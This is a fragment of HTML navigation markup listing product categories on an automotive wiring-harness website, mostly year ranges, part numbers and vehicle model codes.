	<li class="cat-item cat-item-2693"><a href="https://linewiringharness.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://linewiringharness.com/category/1964-1967/" >1964-1967</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://linewiringharness.com/category/1964-66/" >1964-66</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://linewiringharness.com/category/1964-67/" >1964-67</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://linewiringharness.com/category/1964-72/" >1964-72</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://linewiringharness.com/category/1964-73/" >1964-73</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://linewiringharness.com/category/1964-74/" >1964-74</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://linewiringharness.com/category/1965-1966/" >1965-1966</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://linewiringharness.com/category/1966-1977/" >1966-1977</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://linewiringharness.com/category/1966-68/" >1966-68</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://linewiringharness.com/category/1966-74/" >1966-74</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://linewiringharness.com/category/1966-79/" >1966-79</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://linewiringharness.com/category/1967-1968/" >1967-1968</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://linewiringharness.com/category/1967-1969/" >1967-1969</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://linewiringharness.com/category/1967-1972/" >1967-1972</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://linewiringharness.com/category/1967-1975/" >1967-1975</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://linewiringharness.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://linewiringharness.com/category/1967-72/" >1967-72</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://linewiringharness.com/category/1967-75/" >1967-75</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://linewiringharness.com/category/1967-79/" >1967-79</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://linewiringharness.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://linewiringharness.com/category/1968-1971/" >1968-1971</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://linewiringharness.com/category/1968-70/" >1968-70</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://linewiringharness.com/category/1968-72/" >1968-72</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://linewiringharness.com/category/1968-74/" >1968-74</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://linewiringharness.com/category/1969-1972/" >1969-1972</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://linewiringharness.com/category/1969-72/" >1969-72</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://linewiringharness.com/category/1970-1973/" >1970-1973</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://linewiringharness.com/category/1970-1974/" >1970-1974</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://linewiringharness.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://linewiringharness.com/category/1970-73/" >1970-73</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://linewiringharness.com/category/1970-74/" >1970-74</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://linewiringharness.com/category/1970-88/" >1970-88</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://linewiringharness.com/category/1971-72/" >1971-72</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://linewiringharness.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://linewiringharness.com/category/1971-74/" >1971-74</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://linewiringharness.com/category/1972-80/" >1972-80</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://linewiringharness.com/category/1973-1974/" >1973-1974</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://linewiringharness.com/category/1973-1982/" >1973-1982</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://linewiringharness.com/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://linewiringharness.com/category/1973-79/" >1973-79</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://linewiringharness.com/category/1973-82/" >1973-82</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://linewiringharness.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://linewiringharness.com/category/1974-78/" >1974-78</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://linewiringharness.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://linewiringharness.com/category/1976-1980/" >1976-1980</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://linewiringharness.com/category/1976-86/" >1976-86</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://linewiringharness.com/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://linewiringharness.com/category/1978-87/" >1978-87</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://linewiringharness.com/category/1978-88/" >1978-88</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://linewiringharness.com/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://linewiringharness.com/category/1979-89/" >1979-89</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://linewiringharness.com/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://linewiringharness.com/category/1980-86/" >1980-86</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://linewiringharness.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://linewiringharness.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://linewiringharness.com/category/1990-2016/" >1990-2016</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://linewiringharness.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://linewiringharness.com/category/1992-1994/" >1992-1994</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://linewiringharness.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://linewiringharness.com/category/1994-1995/" >1994-1995</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://linewiringharness.com/category/1994-1997/" >1994-1997</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://linewiringharness.com/category/1995-2005/" >1995-2005</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://linewiringharness.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://linewiringharness.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://linewiringharness.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://linewiringharness.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://linewiringharness.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://linewiringharness.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://linewiringharness.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://linewiringharness.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://linewiringharness.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://linewiringharness.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://linewiringharness.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://linewiringharness.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://linewiringharness.com/category/1new/" >1new</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://linewiringharness.com/category/1replacement/" >1replacement</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://linewiringharness.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://linewiringharness.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://linewiringharness.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://linewiringharness.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://linewiringharness.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://linewiringharness.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://linewiringharness.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://linewiringharness.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://linewiringharness.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://linewiringharness.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://linewiringharness.com/category/2003-2012/" >2003-2012</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://linewiringharness.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://linewiringharness.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://linewiringharness.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://linewiringharness.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://linewiringharness.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://linewiringharness.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://linewiringharness.com/category/2006-20075/" >2006-20075</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://linewiringharness.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://linewiringharness.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://linewiringharness.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://linewiringharness.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://linewiringharness.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://linewiringharness.com/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://linewiringharness.com/category/2007-10/" >2007-10</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://linewiringharness.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://linewiringharness.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://linewiringharness.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://linewiringharness.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://linewiringharness.com/category/2008-15/" >2008-15</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://linewiringharness.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://linewiringharness.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://linewiringharness.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://linewiringharness.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://linewiringharness.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://linewiringharness.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://linewiringharness.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://linewiringharness.com/category/2010-17/" >2010-17</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://linewiringharness.com/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://linewiringharness.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://linewiringharness.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://linewiringharness.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://linewiringharness.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://linewiringharness.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://linewiringharness.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://linewiringharness.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://linewiringharness.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://linewiringharness.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://linewiringharness.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://linewiringharness.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://linewiringharness.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://linewiringharness.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://linewiringharness.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://linewiringharness.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://linewiringharness.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://linewiringharness.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://linewiringharness.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://linewiringharness.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://linewiringharness.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://linewiringharness.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://linewiringharness.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://linewiringharness.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://linewiringharness.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://linewiringharness.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://linewiringharness.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://linewiringharness.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://linewiringharness.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://linewiringharness.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://linewiringharness.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://linewiringharness.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://linewiringharness.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://linewiringharness.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://linewiringharness.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://linewiringharness.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://linewiringharness.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://linewiringharness.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://linewiringharness.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://linewiringharness.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://linewiringharness.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://linewiringharness.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://linewiringharness.com/category/21ft/" >21ft</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://linewiringharness.com/category/22204-0j010/" >22204-0j010</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://linewiringharness.com/category/2275w/" >2275w</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://linewiringharness.com/category/235-8202/" >235-8202</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://linewiringharness.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://linewiringharness.com/category/241634716r/" >241634716r</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://linewiringharness.com/category/3-40mm/" >3-40mm</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://linewiringharness.com/category/300-watt/" >300-watt</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://linewiringharness.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://linewiringharness.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://linewiringharness.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://linewiringharness.com/category/30si/" >30si</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://linewiringharness.com/category/320cd/" >320cd</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://linewiringharness.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://linewiringharness.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://linewiringharness.com/category/32580-zw1-v01/" >32580-zw1-v01</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://linewiringharness.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://linewiringharness.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://linewiringharness.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://linewiringharness.com/category/3mm-50mm/" >3mm-50mm</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://linewiringharness.com/category/414-2770/" >414-2770</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://linewiringharness.com/category/4157na/" >4157na</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://linewiringharness.com/category/44tt/" >44tt</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://linewiringharness.com/category/474-9550/" >474-9550</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://linewiringharness.com/category/4l60e/" >4l60e</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://linewiringharness.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://linewiringharness.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://linewiringharness.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://linewiringharness.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://linewiringharness.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://linewiringharness.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://linewiringharness.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://linewiringharness.com/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://linewiringharness.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://linewiringharness.com/category/58-62/" >58-62</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://linewiringharness.com/category/5c3z/" >5c3z</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://linewiringharness.com/category/5c3z-15a211-ba/" >5c3z-15a211-ba</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://linewiringharness.com/category/5l40e/" >5l40e</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://linewiringharness.com/category/5mm-60mm/" >5mm-60mm</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://linewiringharness.com/category/61-64/" >61-64</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://linewiringharness.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://linewiringharness.com/category/63-67/" >63-67</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://linewiringharness.com/category/64-67/" >64-67</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://linewiringharness.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://linewiringharness.com/category/65-73/" >65-73</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://linewiringharness.com/category/6595xe/" >6595xe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://linewiringharness.com/category/67-68/" >67-68</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://linewiringharness.com/category/67-81/" >67-81</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://linewiringharness.com/category/69-72/" >69-72</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://linewiringharness.com/category/6l2z-9d930-ba/" >6l2z-9d930-ba</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://linewiringharness.com/category/70-73/" >70-73</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://linewiringharness.com/category/70-84/" >70-84</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://linewiringharness.com/category/70321-58/" >70321-58</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://linewiringharness.com/category/70cc/" >70cc</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://linewiringharness.com/category/73-79/" >73-79</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://linewiringharness.com/category/73-82/" >73-82</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://linewiringharness.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://linewiringharness.com/category/750il/" >750il</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://linewiringharness.com/category/7e6970007fc/" >7e6970007fc</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://linewiringharness.com/category/7l6971072hp/" >7l6971072hp</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://linewiringharness.com/category/8-pin/" >8-pin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://linewiringharness.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://linewiringharness.com/category/87-88/" >87-88</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://linewiringharness.com/category/87-91/" >87-91</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://linewiringharness.com/category/87-94/" >87-94</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://linewiringharness.com/category/88-91/" >88-91</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://linewiringharness.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://linewiringharness.com/category/8l2z-12a581-ba/" >8l2z-12a581-ba</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://linewiringharness.com/category/90-91-92/" >90-91-92</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://linewiringharness.com/category/91880cr050/" >91880cr050</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://linewiringharness.com/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://linewiringharness.com/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://linewiringharness.com/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://linewiringharness.com/category/9416jk/" >9416jk</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://linewiringharness.com/category/95-01/" >95-01</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://linewiringharness.com/category/95-7605/" >95-7605</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://linewiringharness.com/category/95-7605a/" >95-7605a</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://linewiringharness.com/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://linewiringharness.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://linewiringharness.com/category/960w/" >960w</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://linewiringharness.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://linewiringharness.com/category/98-13/" >98-13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://linewiringharness.com/category/9906/" >99&#039;06</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://linewiringharness.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://linewiringharness.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://linewiringharness.com/category/99-06/" >99-06</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://linewiringharness.com/category/99-11/" >99-11</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://linewiringharness.com/category/99-3010s/" >99-3010s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://linewiringharness.com/category/99-3010s-lc/" >99-3010s-lc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://linewiringharness.com/category/99-3307g/" >99-3307g</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://linewiringharness.com/category/99-5827b/" >99-5827b</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://linewiringharness.com/category/99-7010/" >99-7010</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://linewiringharness.com/category/99-7011/" >99-7011</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://linewiringharness.com/category/99-7523s/" >99-7523s</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://linewiringharness.com/category/99-7524b/" >99-7524b</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://linewiringharness.com/category/99-7803g/" >99-7803g</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://linewiringharness.com/category/a-pillar/" >a-pillar</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://linewiringharness.com/category/a2034406313/" >a2034406313</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://linewiringharness.com/category/a2135405005/" >a2135405005</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://linewiringharness.com/category/a2935405101/" >a2935405101</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://linewiringharness.com/category/a4701506733/" >a4701506733</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://linewiringharness.com/category/a604/" >a604</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://linewiringharness.com/category/a6421509890/" >a6421509890</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://linewiringharness.com/category/a6461503456/" >a6461503456</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://linewiringharness.com/category/a9614400258/" >a9614400258</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://linewiringharness.com/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://linewiringharness.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://linewiringharness.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://linewiringharness.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://linewiringharness.com/category/accu/" >accu</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://linewiringharness.com/category/accuair/" >accuair</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://linewiringharness.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://linewiringharness.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://linewiringharness.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://linewiringharness.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://linewiringharness.com/category/adblue/" >adblue</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://linewiringharness.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://linewiringharness.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://linewiringharness.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://linewiringharness.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://linewiringharness.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://linewiringharness.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://linewiringharness.com/category/agusta/" >agusta</a>
</li>
